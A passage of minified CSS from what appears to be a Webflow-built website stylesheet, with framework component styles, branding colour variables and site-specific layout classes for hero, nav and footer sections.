12px;font-size:14px;line-height:1.42857;display:block}.w-input::placeholder,.w-select::placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed}.w-input[disabled]:not(.w-input-disabled),.w-select[disabled]:not(.w-input-disabled),.w-input[readonly],.w-select[readonly],fieldset[disabled]:not(.w-input-disabled) .w-input,fieldset[disabled]:not(.w-input-disabled) .w-select{background-color:#eee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{cursor:pointer;margin-bottom:0;font-weight:400;display:inline-block}.w-radio{margin-bottom:5px;padding-left:20px;display:block}.w-radio:before,.w-radio:after{content:" ";grid-area:1/1/2/2;display:table}.w-radio:after{clear:both}.w-radio-input{float:left;margin:3px 0 0 -20px;line-height:normal}.w-file-upload{margin-bottom:10px;display:block}.w-file-upload-input{opacity:0;z-index:-100;width:.1px;height:.1px;position:absolute;overflow:hidden}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{color:#333;display:inline-block}.w-file-upload-error{margin-top:10px;display:block}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:flex}.w-file-upload-file{background-color:#fafafa;border:1px solid #ccc;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;display:flex}.w-file-upload-file-name{font-size:14px;font-weight:400;display:block}.w-file-remove-link{cursor:pointer;width:auto;height:auto;margin-top:3px;margin-left:10px;padding:3px;display:block}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{color:#ea384c;padding:2px 0;display:inline-block}.w-file-upload-info{padding:0 12px;line-height:38px;display:inline-block}.w-file-upload-label{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:inline-block}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{width:20px;margin-right:8px;display:inline-block}.w-icon-file-upload-uploading{height:20px}.w-container{max-width:940px;margin-left:auto;margin-right:auto}.w-container:before,.w-container:after{content:" ";grid-area:1/1/2/2;display:table}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";grid-area:1/1/2/2;display:table}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px;position:relative}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333%}.w-col-2{width:16.6667%}.w-col-3{width:25%}.w-col-4{width:33.3333%}.w-col-5{width:41.6667%}.w-col-6{width:50%}.w-col-7{width:58.3333%}.w-col-8{width:66.6667%}.w-col-9{width:75%}.w-col-10{width:83.3333%}.w-col-11{width:91.6667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333%}.w-col-medium-2{width:16.6667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.3333%}.w-col-medium-5{width:41.6667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.3333%}.w-col-medium-8{width:66.6667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.3333%}.w-col-medium-11{width:91.6667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333%}.w-col-small-2{width:16.6667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.3333%}.w-col-small-5{width:41.6667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.3333%}.w-col-small-8{width:66.6667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.3333%}.w-col-small-11{width:91.6667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333%}.w-col-tiny-2{width:16.6667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.3333%}.w-col-tiny-5{width:41.6667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.3333%}.w-col-tiny-8{width:66.6667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.3333%}.w-col-tiny-11{width:91.6667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{vertical-align:top;text-align:center;background:#fff;border:1px solid #758696;border-radius:3px;width:28px;height:20px;display:inline-block;position:relative}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{text-align:center;color:#999;font-family:serif;font-size:15px;line-height:12px;position:relative}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{display:block;position:relative}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:50%;left:0}.w-widget-twitter-count-shim:not(.w--vertical):before{border-width:4px;border-color:#75869600 #5d6c7b #75869600 #75869600;margin-top:-4px;margin-left:-9px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-top:-5px;margin-left:-10px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-width:4px;border-color:#fff0 #fff #fff0 #fff0;margin-top:-4px;margin-left:-8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-top:-5px;margin-left:-9px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:100%;left:50%}.w-widget-twitter-count-shim.w--vertical:before{border-width:5px;border-color:#5d6c7b #75869600 #75869600;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-width:4px;border-color:#fff #fff0 #fff0;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{color:#fff;height:500px;position:relative;overflow:hidden}.w-background-video>video{object-fit:cover;z-index:-100;background-position:50%;background-size:cover;width:100%;height:100%;margin:auto;position:absolute;inset:-100%}.w-background-video>video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.w-background-video--control{background-color:#0000;padding:0;position:absolute;bottom:1em;right:1em}.w-background-video--control>[hidden]{display:none!important}.w-slider{text-align:center;clear:both;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;background:#ddd;height:300px;position:relative}.w-slider-mask{z-index:1;white-space:nowrap;height:100%;display:block;position:relative;left:0;right:0;overflow:hidden}.w-slide{vertical-align:top;white-space:normal;text-align:left;width:100%;height:100%;display:inline-block;position:relative}.w-slider-nav{z-index:2;text-align:center;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;height:40px;margin:auto;padding-top:10px;position:absolute;inset:auto 0 0}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{font-size:inherit;line-height:inherit;width:auto;height:auto;padding:.2em .5em}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px #3336}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:#2226}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{cursor:pointer;background-color:#fff6;width:1em;height:1em;margin:0 3px .5em;transition:background-color .1s,color .1s;display:inline-block;position:relative}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:none;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{cursor:pointer;color:#fff;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;width:80px;margin:auto;font-size:40px;position:absolute;inset:0;overflow:hidden}.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class^=w-icon-],.w-slider-arrow-left [class*=\ w-icon-],.w-slider-arrow-right [class*=\ w-icon-]{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{width:1em;height:1em;margin:auto;inset:0}.w-slider-aria-label{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.w-slider-force-show{display:block!important}.w-dropdown{text-align:left;z-index:900;margin-left:auto;margin-right:auto;display:inline-block;position:relative}.w-dropdown-btn,.w-dropdown-toggle,.w-dropdown-link{vertical-align:top;color:#222;text-align:left;white-space:nowrap;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;position:relative}.w-dropdown-toggle{-webkit-user-select:none;user-select:none;cursor:pointer;padding-right:40px;display:inline-block}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{width:1em;height:1em;margin:auto 20px auto auto;position:absolute;top:0;bottom:0;right:0}.w-dropdown-list{background:#ddd;min-width:100%;display:none;position:absolute}.w-dropdown-list.w--open{display:block}.w-dropdown-link{color:#222;padding:10px 20px;display:block}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{cursor:auto;letter-spacing:normal;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;color:#fff;text-align:center;z-index:2000;opacity:0;-webkit-user-select:none;-moz-user-select:none;-webkit-tap-highlight-color:transparent;background:#000000e6;outline:0;font-family:Helvetica Neue,Helvetica,Ubuntu,Segoe UI,Verdana,sans-serif;font-size:17px;font-style:normal;font-weight:300;line-height:1.2;list-style:disc;position:fixed;inset:0;-webkit-transform:translate(0)}.w-lightbox-backdrop,.w-lightbox-container{-webkit-overflow-scrolling:touch;height:100%;overflow:auto}.w-lightbox-content{height:100vh;position:relative;overflow:hidden}.w-lightbox-view{opacity:0;width:100vw;height:100vh;position:absolute}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{vertical-align:middle;display:inline-block}.w-lightbox-figure{margin:0;position:relative}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;max-width:none;height:auto}.w-lightbox-image{float:none;max-width:100vw;max-height:100vh;display:block}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{text-align:left;text-overflow:ellipsis;white-space:nowrap;background:#0006;padding:.5em 1em;position:absolute;bottom:0;left:0;right:0;overflow:hidden}.w-lightbox-embed{width:100%;height:100%;position:absolute;inset:0}.w-lightbox-control{cursor:pointer;background-position:50%;background-repeat:no-repeat;background-size:24px;width:4em;transition:all .3s;position:absolute;top:0}.w-lightbox-left{background-image:url([data-uri]);display:none;bottom:0;left:0}.w-lightbox-right{background-image:url([data-uri]);display:none;bottom:0;right:0}.w-lightbox-close{background-image:url([data-uri]);background-size:18px;height:2.6em;right:0}.w-lightbox-strip{white-space:nowrap;padding:0 1vh;line-height:0;position:absolute;bottom:0;left:0;right:0;overflow:auto hidden}.w-lightbox-item{box-sizing:content-box;cursor:pointer;width:10vh;padding:2vh 1vh;display:inline-block;-webkit-transform:translate(0,0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{background:#222;height:10vh;position:relative;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{width:100%;top:50%;transform:translateY(-50%)}.w-lightbox-thumbnail .w-lightbox-wide{height:100%;left:50%;transform:translate(-50%)}.w-lightbox-spinner{box-sizing:border-box;border:5px solid #0006;border-radius:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;animation:.8s linear infinite spin;position:absolute;top:50%;left:50%}.w-lightbox-spinner:after{content:"";border:3px solid #0000;border-bottom-color:#fff;border-radius:50%;position:absolute;inset:-4px}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{opacity:.5;display:block}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:before,.w-richtext:after{content:" ";grid-area:1/1/2/2;display:table}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:before,.w-richtext[contenteditable=true]:after{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{content:"";display:none;position:absolute;inset:0}.w-richtext figure{max-width:60%;position:relative}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{color:#0000;font-size:0}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{caption-side:bottom;display:table-caption}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{width:100%;height:100%;position:absolute;top:0;left:0}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-center{clear:both;margin-left:auto;margin-right:auto}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{text-align:center;clear:both;width:100%;max-width:100%;margin-left:auto;margin-right:auto;display:block}.w-richtext figure.w-richtext-align-fullwidth>div{padding-bottom:inherit;display:inline-block}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;clear:none;margin-right:15px}.w-richtext figure.w-richtext-align-floatright{float:right;clear:none;margin-left:15px}.w-nav{z-index:1000;background:#ddd;position:relative}.w-nav:before,.w-nav:after{content:" ";grid-area:1/1/2/2;display:table}.w-nav:after{clear:both}.w-nav-brand{float:left;color:#333;text-decoration:none;position:relative}.w-nav-link{vertical-align:top;color:#222;text-align:left;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;display:inline-block;position:relative}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{float:right;position:relative}[data-nav-menu-open]{text-align:center;background:#c8c8c8;min-width:200px;position:absolute;top:100%;left:0;right:0;overflow:visible;display:block!important}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{width:100%;display:none;position:absolute;top:100%;left:0;right:0;overflow:hidden}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation=over-left] .w-nav-overlay{width:auto}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-left] [data-nav-menu-open]{z-index:1;top:0;right:auto}.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav[data-animation=over-right] .w-nav-overlay,.w-nav[data-animation=over-right] [data-nav-menu-open]{z-index:1;top:0;left:auto}.w-nav-button{float:right;cursor:pointer;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;padding:18px;font-size:24px;display:none;position:relative}.w-nav-button:focus{outline:0}.w-nav-button.w--open{color:#fff;background-color:#c8c8c8}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w-nav[data-collapse=all] .w-nav-button,.w--nav-dropdown-open,.w--nav-dropdown-toggle-open{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:before,.w-tabs:after{content:" ";grid-area:1/1/2/2;display:table}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{vertical-align:top;text-align:left;cursor:pointer;color:#222;background-color:#ddd;padding:9px 30px;text-decoration:none;display:inline-block;position:relative}.w-tab-link.w--current{background-color:#c8c8c8}.w-tab-link:focus{outline:0}.w-tab-content{display:block;position:relative;overflow:hidden}.w-tab-pane{display:none;position:relative}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.w-dyn-empty{background-color:#ddd;padding:10px}.w-dyn-hide,.w-dyn-bind-empty,.w-condition-invisible{display:none!important}.wf-layout-layout{display:grid}@font-face{font-family:Archivo Variablefont Wdth Wght;src:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6545f38ad6d54c0b4cfb5_Archivo-VariableFont_wdth%2Cwght.ttf)format("truetype");font-weight:100 900;font-style:normal;font-display:swap}:root{--_new-branding---base-blue:#16202c;--dark-red:#921b1b;--charcoal:transparent;--white:white;--_new-branding---7f-prim:#3793f7;--gold:#a2845b;--red:#c93838;--white-smoke:#ececec;--dark-opacity:#16202cab;--_new-branding---color-4:#667787;--_new-branding---runway-2:#f7913f;--_new-branding---runway-1:#fc6c24;--_new-branding---altitude-2:#26e6ef;--_new-branding---altitude-1:#38ccf4;--_new-branding---tt-2:#d4de25;--_new-branding---tt-1:#6de535;--_new-branding---color-2:white;--_new-branding---7f-l-prime:#00aeef;--_new-branding---primary:"Archivo Variablefont Wdth Wght",Tahoma,sans-serif;--coral:#bf755e}.w-layout-blockcontainer{max-width:940px;margin-left:auto;margin-right:auto;display:block}.w-layout-hflex{flex-direction:row;align-items:flex-start;display:flex}.w-layout-grid{grid-row-gap:16px;grid-column-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.w-layout-layout{grid-row-gap:20px;grid-column-gap:20px;grid-auto-columns:1fr;justify-content:center;padding:20px}.w-layout-cell{flex-direction:column;justify-content:flex-start;align-items:flex-start;display:flex}.w-layout-vflex{flex-direction:column;align-items:flex-start;display:flex}.w-pagination-wrapper{flex-wrap:wrap;justify-content:center;display:flex}.w-pagination-previous{color:#333;background-color:#fafafa;border:1px solid #ccc;border-radius:2px;margin-left:10px;margin-right:10px;padding:9px 20px;font-size:14px;display:block}.w-pagination-previous-icon{margin-right:4px}.w-pagination-next{color:#333;background-color:#fafafa;border:1px solid #ccc;border-radius:2px;margin-left:10px;margin-right:10px;padding:9px 20px;font-size:14px;display:block}.w-pagination-next-icon{margin-left:4px}@media screen and (max-width:991px){.w-layout-blockcontainer{max-width:728px}}@media screen and (max-width:767px){.w-layout-blockcontainer{max-width:none}}h1{margin-top:20px;margin-bottom:10px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:38px;font-weight:700;line-height:44px}h2{color:var(--_new-branding---base-blue);margin-top:20px;margin-bottom:10px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:28px;font-weight:700;line-height:36px}h3{text-transform:none;margin-top:20px;margin-bottom:10px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:24px;font-weight:700;line-height:1.3}h4{color:var(--_new-branding---base-blue);-webkit-text-stroke-color:var(--_new-branding---base-blue);margin-top:10px;margin-bottom:10px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:18px;font-weight:700;line-height:24px}h5{margin-top:10px;margin-bottom:10px;font-size:14px;font-weight:700;line-height:20px}h6{margin-top:10px;margin-bottom:10px;font-size:12px;font-weight:700;line-height:18px}p{color:#000;align-self:flex-start;margin-bottom:10px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:18px;line-height:30px}a{color:var(--_new-branding---base-blue);font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:20px;line-height:40px;text-decoration:underline}a:hover{color:var(--dark-red)}ul{color:#000;margin-top:0;margin-bottom:10px;padding-left:40px;font-size:18px;line-height:1.7}ol{color:#000;margin-top:0;margin-bottom:10px;padding-left:40px;font-size:1em;line-height:1.5}li{font-size:18px}strong{text-transform:none;flex-direction:column;justify-content:center;align-items:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:700;display:inline}em{font-style:italic}blockquote{border-left:5px solid #e2e2e2;margin-bottom:10px;padding:10px 20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:20px;line-height:30px}.section-100{background-color:#fff;padding:140px 100px 200px;display:none}.section-100.charcoal-bg{background-color:var(--charcoal);background-image:none;padding-bottom:200px;display:none}.section-100.black{background-color:#000;padding-top:70px;padding-bottom:100px;display:block}.section-100.fhl{background-image:linear-gradient(#00000080,#00000080),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32370ec7_60dee48e88e1c1207a79b1a2_FHL%20\(1\).jpeg);background-position:0 0,50%;background-size:auto,cover;flex-direction:row;justify-content:center;align-items:center;min-height:600px;margin-left:auto;margin-right:auto;display:none;overflow:visible}.section-100.grey{background-color:#f0f0f0}.section-100.privacy{padding-top:100px}.section-100.legal{padding-top:100px;padding-bottom:100px}.section-100.blog{padding-top:100px;padding-bottom:100px;display:block}.section-100.blog._1{background-color:var(--white);padding-bottom:130px}.section-100_container{margin-bottom:auto;margin-left:auto;margin-right:auto;display:block}.section-100_container.fhl{flex-direction:column;justify-content:center;align-items:center;margin-bottom:0;display:flex}.nav-menu{align-items:center;display:flex}.dropdown-list{grid-column-gap:5px;grid-row-gap:5px;border-bottom:1px solid var(--_new-branding---7f-prim);background-color:var(--_new-branding---base-blue);border-bottom-right-radius:15px;border-bottom-left-radius:15px;flex-flow:column;padding:20px;display:none}.dropdown-list.members{display:none}.dropdown-list.members.w--open{grid-column-gap:7px;grid-row-gap:7px;display:flex;right:5px}.check-icon{color:#fff}.hero-section{background-color:#1d1d1d;background-image:radial-gradient(circle,#000000d1,#fff0),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710f2_Banner%202.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710d1_New%2CBanner%20\(1\).jpeg);background-position:0 0,50%,35%;background-size:auto,cover,cover;background-attachment:scroll,fixed,scroll;min-width:auto;min-height:auto;margin-left:0;display:none}.hero-container{flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;min-height:800px;margin-bottom:0;padding-top:140px;padding-left:0;display:flex}.hero-div{flex-direction:column;justify-content:center;align-items:center;margin-bottom:0;margin-left:auto;margin-right:auto;padding:20px;display:flex}.main-paragraph{color:#fff;text-align:center;max-width:700px;margin-bottom:80px;font-family:"Helveticaneue 08";font-size:20px;font-weight:400;line-height:30px}.main-paragraph.black{color:var(--charcoal);max-width:none;margin-bottom:auto;font-size:18px;line-height:25px}.main-paragraph.black.about{text-align:left}.main-paragraph.black.about.gold{color:var(--gold)}.main-paragraph.black._1{color:var(--_new-branding---base-blue);text-align:left}.main-paragraph.about_1{text-align:center;max-width:800px;margin-left:auto;margin-right:auto;line-height:35px}.hero-ticket-button{background-color:var(--red);opacity:1;color:#fff;border-radius:10px;padding:20px;font-family:"Helveticaneue 02";font-size:18px;display:block}.all-copy{text-align:center;margin-bottom:60px;font-family:"Helveticaneue 01";font-size:18px;line-height:30px}.all-copy.white{color:var(--white);margin-bottom:40px}.all-copy.white.center{align-self:center}.centered-container{text-align:center;flex:1}.red-divider-image{max-width:3%;margin-left:297px}.main_heading{color:var(--white);text-align:center;margin-top:0;margin-bottom:60px;font-family:"Helveticaneue 11";font-size:38px}.main_heading.charcoal{color:var(--charcoal);text-transform:none;margin-top:40px;margin-bottom:auto;font-size:24px;line-height:35px}.main_heading.charcoal._1{margin-top:0;margin-bottom:60px;font-size:38px}.main_heading.charcoal.programs{text-align:center;margin-top:0;margin-bottom:0;padding:0 0 40px;font-family:"Helveticaneue 01";font-size:15px;font-style:normal;line-height:25px}.grid{grid-column-gap:68px;grid-row-gap:71px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;margin-top:0}.getting-started-item{background-color:#fff;min-height:0;margin-left:auto;margin-right:auto;padding-bottom:40px;padding-left:0;padding-right:0;box-shadow:-2px 11px 17px -6px #0000004d}.products-red-line{background-color:var(--red);flex-direction:column;justify-content:center;align-items:center;width:100px;min-width:auto;min-height:4px;margin:20px auto;display:block}.products-card-image{margin-left:auto;margin-right:auto;display:block}.h2_heading{color:var(--white);text-align:center;max-width:1000px;margin:0 auto 60px;font-family:"Helveticaneue 11";font-size:38px;line-height:50px}.h2_heading.charcoal{color:var(--charcoal);font-size:38px}.h2_heading.charcoal._0{margin-bottom:60px}.waystogetinvolved{padding:100px;display:none}.footer-container{text-align:left;flex-direction:column;justify-content:center;align-items:flex-start;max-width:1000px;display:flex}.footer-youtube-icon{opacity:.6;max-width:20%}.footer-youtube-icon:hover{opacity:1}.footer{background-color:var(--charcoal);border-radius:15px;width:auto;margin-top:20px;margin-left:auto;margin-right:auto;padding-top:0;padding-bottom:0}.all-rights-reserved{color:#fff;margin-top:40px;font-family:"Helveticaneue 01"}.footer-legal-links{color:var(--gold);font-family:"Helveticaneue 01";font-size:18px;text-decoration:none}.footer-social-grid{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;place-items:center;display:grid}.footer-facebook-icon{opacity:.6;max-width:17%}.footer-facebook-icon:hover{opacity:1}.footer-instragram-icon{opacity:.6;max-width:15%}.footer-instragram-icon:hover{opacity:1}.footer-social-wrapper{text-align:center;flex-direction:row;justify-content:center;align-items:center;max-width:600px;margin-top:40px;display:flex}.navbar-2{z-index:1;background-color:#191919;padding-top:10px;padding-bottom:10px;position:sticky}.navlink{color:#fff;margin-left:0;margin-right:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:14px;font-weight:500;line-height:20px;text-decoration-color:#3793f7}.navlink:hover,.navlink.w--current{color:var(--_new-branding---7f-prim)}.navlink._2.member{font-size:12px;font-weight:400}.image-37{margin-top:10px;display:block}.container-13{flex-direction:row;justify-content:center;align-items:center;display:block}.joinus_yellow-button-2{color:#191919;text-align:center;background-color:#eac779;border-radius:10px;flex-direction:row;justify-content:center;align-items:center;padding:10px 40px;font-family:"Helveticaneue 02";display:block}.joinus_yellow-button-2.nav{padding-left:20px;padding-right:20px}.sticky-nav{z-index:1;background-color:var(--charcoal);padding:10px 20px;position:sticky;top:0}.nav-grid{grid-column-gap:0px;grid-row-gap:20px;grid-template:".Area"/1fr max-content max-content max-content;grid-auto-columns:max-content;grid-auto-flow:column;justify-content:flex-start;align-items:center;width:100%;margin:0;padding:0;display:grid}.nav-logo-link{height:60px;margin-left:0;margin-right:0;padding:0;display:block}.nav-logo{object-fit:contain;object-position:0% 50%;width:auto;max-width:70%;height:100%}.facebook-inidividual{color:#fff;background-image:linear-gradient(#a2845be0,#a2845be0),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371182_alexander-shatov-CTZhGbSxWLI-unsplash.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32370eea_Join1%20\(1\).jpeg);background-position:0 